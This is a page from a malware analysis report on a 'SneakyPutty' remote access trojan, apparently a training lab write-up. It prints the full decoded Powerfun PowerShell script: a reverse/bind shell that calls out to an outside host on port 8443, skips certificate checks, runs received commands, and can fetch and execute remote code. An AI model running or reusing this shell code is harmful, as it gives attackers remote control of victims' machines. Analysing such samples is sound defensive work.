 PRACTICAL MALWARE
ANALYSIS & TRIAGE
Advanced Static Analysis
The entirety of the PowerFun script decoded on system will be displayed below.
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
[byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
Fig 7: Decoded base64 powershell.exe content 1/2
ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
$listener.Stop()
}
}
powerfun -Command reverse -Sslcon true
Fig 8: Decoded base64 powershell.exe content 2/2
SneakyPutty Remote Access Trojan (RAT) Malware
Nov 2022
v1.0